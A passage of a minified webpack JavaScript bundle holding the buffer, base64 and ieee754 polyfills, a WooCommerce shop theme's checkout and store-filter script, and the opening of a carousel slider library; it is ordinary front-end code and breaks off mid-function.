c.alloc(+t)},e.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=a(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,n){return u(null,t,e,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"==typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},c.allocUnsafe=function(t){return d(null,t)},c.allocUnsafeSlow=function(t){return d(null,t)},c.isBuffer=function(t){return!(null==t||!t._isBuffer)},c.compare=function(t,e){if(!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,o=0,i=Math.min(n,r);o<i;++o)if(t[o]!==e[o]){n=t[o],r=e[o];break}return n<r?-1:r<n?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=c.allocUnsafe(e),o=0;for(n=0;n<t.length;++n){var a=t[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},c.byteLength=h,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)b(this,e,e+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)b(this,e,e+3),b(this,e+1,e+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)b(this,e,e+7),b(this,e+1,e+6),b(this,e+2,e+5),b(this,e+3,e+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?T(this,0,t):m.apply(this,arguments)},c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,n,r,o){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),e<0||n>t.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&e>=n)return 0;if(r>=o)return-1;if(e>=n)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(e>>>=0),s=Math.min(i,a),u=this.slice(r,o),l=t.slice(e,n),d=0;d<s;++d)if(u[d]!==l[d]){i=u[d],a=l[d];break}return i<a?-1:a<i?1:0},c.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},c.prototype.indexOf=function(t,e,n){return v(this,t,e,n,!0)},c.prototype.lastIndexOf=function(t,e,n){return v(this,t,e,n,!1)},c.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-e;if((void 0===n||n>o)&&(n=o),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return y(this,t,e,n);case"utf8":case"utf-8":return w(this,t,e,n);case"ascii":return A(this,t,e,n);case"latin1":case"binary":return E(this,t,e,n);case"base64":return x(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function k(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(127&t[o]);return r}function L(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(t[o]);return r}function _(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=e;i<n;++i)o+=j(t[i]);return o}function R(t,e,n){for(var r=t.slice(e,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(t,e,n){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function P(t,e,n,r,o,i){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function B(t,e,n,r){e<0&&(e=65535+e+1);for(var o=0,i=Math.min(t.length-n,2);o<i;++o)t[n+o]=(e&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(t,e,n,r){e<0&&(e=4294967295+e+1);for(var o=0,i=Math.min(t.length-n,4);o<i;++o)t[n+o]=e>>>8*(r?o:3-o)&255}function N(t,e,n,r,o,i){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function M(t,e,n,r,i){return i||N(t,0,n,4),o.write(t,e,n,r,23,4),n+4}function q(t,e,n,r,i){return i||N(t,0,n,8),o.write(t,e,n,r,52,8),n+8}c.prototype.slice=function(t,e){var n,r=this.length;if((t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=c.prototype;else{var o=e-t;n=new c(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+t]}return n},c.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r},c.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t+--e],o=1;e>0&&(o*=256);)r+=this[t+--e]*o;return r},c.prototype.readUInt8=function(t,e){return e||O(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||O(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||O(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||O(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||O(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*e)),r},c.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=e,o=1,i=this[t+--r];r>0&&(o*=256);)i+=this[t+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},c.prototype.readInt8=function(t,e){return e||O(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||O(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(t,e){e||O(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(t,e){return e||O(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||O(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[e]=255&t;++i<n&&(o*=256);)this[e+i]=t/o&255;return e+n},c.prototype.writeUIntBE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+n},c.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):I(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=0,a=1,s=0;for(this[e]=255&t;++i<n&&(a*=256);)t<0&&0===s&&0!==this[e+i-1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[e+i]=255&t;--i>=0&&(a*=256);)t<0&&0===s&&0!==this[e+i+1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):I(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,n){return M(this,t,e,!0,n)},c.prototype.writeFloatBE=function(t,e,n){return M(this,t,e,!1,n)},c.prototype.writeDoubleLE=function(t,e,n){return q(this,t,e,!0,n)},c.prototype.writeDoubleBE=function(t,e,n){return q(this,t,e,!1,n)},c.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var o,i=r-n;if(this===t&&n<e&&e<r)for(o=i-1;o>=0;--o)t[o+e]=this[o+n];else if(i<1e3||!c.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+e]=this[o+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+i),e);return i},c.prototype.fill=function(t,e,n,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var i;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(i=e;i<n;++i)this[i]=t;else{var a=c.isBuffer(t)?t:U(new c(t,r).toString()),s=a.length;for(i=0;i<n-e;++i)this[i+e]=a[i%s]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function j(t){return t<16?"0"+t.toString(16):t.toString(16)}function U(t,e){var n;e=e||1/0;for(var r=t.length,o=null,i=[],a=0;a<r;++a){if((n=t.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(e-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((e-=1)<0)break;i.push(n)}else if(n<2048){if((e-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function F(t){return r.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function z(t,e,n,r){for(var o=0;o<r&&!(o+n>=e.length||o>=t.length);++o)e[o+n]=t[o];return o}}).call(this,n(11))},function(t,e,n){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,r=u(t),a=r[0],s=r[1],c=new i(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,d=s>0?a-4:a;for(n=0;n<d;n+=4)e=o[t.charCodeAt(n)]<<18|o[t.charCodeAt(n+1)]<<12|o[t.charCodeAt(n+2)]<<6|o[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=o[t.charCodeAt(n)]<<2|o[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=o[t.charCodeAt(n)]<<10|o[t.charCodeAt(n+1)]<<4|o[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var e,n=t.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(t,a,a+16383>s?s:a+16383));1===o?(e=t[n-1],i.push(r[e>>2]+r[e<<4&63]+"==")):2===o&&(e=(t[n-2]<<8)+t[n-1],i.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");return-1===n&&(n=e),[n,n===e?0:4-n%4]}function l(t,e,n){for(var o,i,a=[],s=e;s<n;s+=3)o=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,n,r,o){var i,a,s=8*o-r-1,c=(1<<s)-1,u=c>>1,l=-7,d=n?o-1:0,f=n?-1:1,p=t[e+d];for(d+=f,i=p&(1<<-l)-1,p>>=-l,l+=s;l>0;i=256*i+t[e+d],d+=f,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+t[e+d],d+=f,l-=8);if(0===i)i=1-u;else{if(i===c)return a?NaN:1/0*(p?-1:1);a+=Math.pow(2,r),i-=u}return(p?-1:1)*a*Math.pow(2,i-r)},e.write=function(t,e,n,r,o,i){var a,s,c,u=8*i-o-1,l=(1<<u)-1,d=l>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,m=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-a))<1&&(a--,c*=2),(e+=a+d>=1?f/c:f*Math.pow(2,1-d))*c>=2&&(a++,c/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(e*c-1)*Math.pow(2,o),a+=d):(s=e*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;t[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,u+=o;u>0;t[n+p]=255&a,p+=h,a/=256,u-=8);t[n+p-h]|=128*m}},function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.r(e);var r=n(2),o=n.n(r);jQuery(document.body).trigger("wc_fragment_refresh");var i=n(4),a=n.n(i);var s={changeDirectBasedOnMapRole:function(){var t=document.querySelector(".ssf-main-content");jQuery(document).on("click","input[name=storesProductsServices]",(function(t){jQuery(".ssflabel").removeClass("active"),jQuery(this).closest("label").addClass("active")})),window.addEventListener("DOMNodeInserted",(function(e){document.querySelectorAll("input[name=storesProductsServices]").forEach((function(e){null===e.onchange&&(e.onchange=function(n){console.log("changed");var r=t.classList.contains("customWebshopStyle");"Webshop"!==e.value||r?"Webshop"!==e.value&&r&&t.classList.remove("customWebshopStyle"):t.classList.add("customWebshopStyle"),t.className="ssf-main-content",t.classList.add(e.value),Array.from(document.querySelectorAll(".ssflabel.active")).forEach((function(t){return t.classList.remove("active")})),this.parentElement.parentElement.classList.add("active"),document.getElementById("applyFilterOptions").click()})}))}))}},c=document.getElementById("applyFilterOptions");c&&c.setAttribute("role","button"),document.getElementById("storesProductsServices")&&document.getElementById("storesProductsServices").parentElement.parentElement.classList.add("active");n(16),n(17);!function(){var t=document.querySelector("#coupon_checkbox_field");if(t){t.querySelector("#coupon_checkbox").addEventListener("change",(function(){if(!document.querySelector("#coupon-input")){var t=document.createElement("div");t.id="coupon-input";var e=document.createElement("div"),n=document.createElement("input");n.type="text";var r=document.createElement("button");r.type="button",r.innerText=baltic.lang.validate,r.addEventListener("click",(function(){document.querySelector("#coupon_code").value=n.value;var t=document.querySelector(".checkout_coupon.woocommerce-form-coupon");t.style.display=null,t.querySelector("button").click(),n.value="",document.querySelector("#coupon_checkbox").checked=!1,document.querySelector("#coupon-input").classList.remove("show"),document.querySelector(".entry-content > .woocommerce").scrollIntoView({behavior:"smooth"},!0)}));var o=document.createElement("p");o.innerText=baltic.lang.codeNotCombine,e.appendChild(n),e.appendChild(r),t.appendChild(e),t.appendChild(o),document.querySelector("#coupon_checkbox_field").appendChild(t)}document.querySelector("#coupon-input").classList.toggle("show")})),window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector('input[name="payment_method"]');jQuery((function(e){e("form.checkout").on("change",'input[name="payment_method"]:not(#payment_method_kco)',(function(n){t!=n.currentTarget.value&&(e(document.body).trigger("update_checkout"),setTimeout((function(){window.location=window.location.href}),1500))}))}))}));var e=document.querySelector("#shipping_carrier_field");if(e){var n=e.querySelector(".woocommerce-input-wrapper"),r=document.createElement("div");r.id="shipping_carrier_subtitle",n.appendChild(r);var o=n.querySelector("#shipping_carrier"),i=JSON.parse(o.dataset.carriers);o.addEventListener("change",(function(t){r.innerText=i[t.currentTarget.value].text})),r.innerText=i[o.value].text}window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector("#billing_country"),e=document.querySelector("#shipping_country"),n=t.value,r=e.value;jQuery("body").on("country_to_state_changed",(function(){n==t.value&&r==e.value||setTimeout((function(){window.location=window.location.href}),3e3)}))}))}}(baltic);var u=window,l=u.requestAnimationFrame||u.webkitRequestAnimationFrame||u.mozRequestAnimationFrame||u.msRequestAnimationFrame||function(t){return setTimeout(t,16)},d=window,f=d.cancelAnimationFrame||d.mozCancelAnimationFrame||function(t){clearTimeout(t)};function p(){for(var t,e,n,r=arguments[0]||{},o=1,i=arguments.length;o<i;o++)if(null!==(t=arguments[o]))for(e in t)r!==(n=t[e])&&void 0!==n&&(r[e]=n);return r}function h(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function m(t,e,n,r){if(r)try{t.setItem(e,n)}catch(t){}return n}function b(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var v=document.documentElement;function g(t){var e="";return t.fake&&(e=v.style.overflow,t.style.background="",t.style.overflow=v.style.overflow="hidden",v.appendChild(t)),e}function y(t,e){t.fake&&(t.remove(),v.style.overflow=e,v.offsetHeight)}function w(t,e,n,r){"insertRule"in t?t.insertRule(e+"{"+n+"}",r):t.addRule(e,n,r)}function A(t){return("insertRule"in t?t.cssRules:t.rules).length}function E(t,e,n){for(var r=0,o=t.length;r<o;r++)e.call(n,t[r],r)}var x="classList"in document.createElement("_"),S=x?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},C=x?function(t,e){S(t,e)||t.classList.add(e)}:function(t,e){S(t,e)||(t.className+=" "+e)},T=x?function(t,e){S(t,e)&&t.classList.remove(e)}:function(t,e){S(t,e)&&(t.className=t.className.replace(e,""))};function k(t,e){return t.hasAttribute(e)}function L(t,e){return t.getAttribute(e)}function _(t){return void 0!==t.item}function R(t,e){if(t=_(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var r in e)t[n].setAttribute(r,e[r])}function O(t,e){t=_(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,r=t.length;r--;)for(var o=n;o--;)t[r].removeAttribute(e[o])}function P(t){for(var e=[],n=0,r=t.length;n<r;n++)e.push(t[n]);return e}function B(t,e){"none"!==t.style.display&&(t.style.display="none")}function I(t,e){"none"===t.style.display&&(t.style.display="")}function N(t){return"none"!==window.getComputedStyle(t).display}function M(t){if("string"==typeof t){var e=[t],n=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==t||e.push(r+n)})),t=e}for(var r=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var i=t[o];if(void 0!==r.style[i])return i}return!1}function q(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var D=!1;try{var j=Object.defineProperty({},"passive",{get:function(){D=!0}});window.addEventListener("test",null,j)}catch(t){}var U=!!D&&{passive:!0};function F(t,e,n){for(var r in e){var o=["touchstart","touchmove"].indexOf(r)>=0&&!n&&U;t.addEventListener(r,e[r],o)}}function z(t,e){for(var n in e){var r=["touchstart","touchmove"].indexOf(n)>=0&&U;t.removeEventListener(n,e[n],r)}}function H(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach((function(n){n(e,t)}))}}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var W=function(t){t=p({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},t||{});var e=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},o={},i=t.useLocalStorage;if(i){var a=navigator.userAgent,s=new Date;try{(o=n.localStorage)?(o.setItem(s,s),i=o.getItem(s)==s,o.removeItem(s)):i=!1,i||(o={})}catch(t){i=!1}i&&(o.tnsApp&&o.tnsApp!==a&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(t){o.removeItem(t)})),localStorage.tnsApp=a)}var c=o.tC?h(o.tC):m(o,"tC",function(){var t=document,e=b(),n=g(e),r=t.createElement("div"),o=!1;e.appendChild(r);try{for(var i,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(i=s[c],r.style.width=i,100===r.offsetWidth){o=i.replace(a,"");break}}catch(t){}return e.fake?y(e,n):r.remove(),o}(),i),u=o.tPL?h(o.tPL):m(o,"tPL",function(){var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("div"),a="";o.className="tns-t-subp2",i.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return i.innerHTML=a,o.appendChild(i),n.appendChild(o),t=Math.abs(o.getBoundingClientRect().left-i.children[67].getBoundingClientRect().left)<2,n.fake?y(n,r):o.remove(),t}(),i),d=o.tMQ?h(o.tMQ):m(o,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return 